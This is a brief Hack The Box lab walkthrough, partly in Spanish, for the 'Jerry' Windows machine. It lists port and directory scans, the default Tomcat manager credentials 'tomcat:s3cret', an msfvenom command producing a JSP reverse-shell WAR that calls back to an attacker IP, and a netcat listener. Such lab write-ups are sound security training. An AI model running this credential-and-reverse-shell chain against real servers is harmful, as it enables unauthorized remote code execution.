Jerry
HTB Windows
nmap -A -p- -oA output 10.129.154.189 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA jerry 10.129.154.189
nmap -sU -O -p- -oA jerry-udp 10.129.154.189
nikto -h 10.129.154.189:80
gobuster dir -k -u http://10.129.154.189:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Le damos click en manager app

tomcat:s3cret


msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.116 LPORT=5555 -f war > jerry_reverse_shell.war Subimos el war con el payload para un reverse shell
nc -lvnp 5555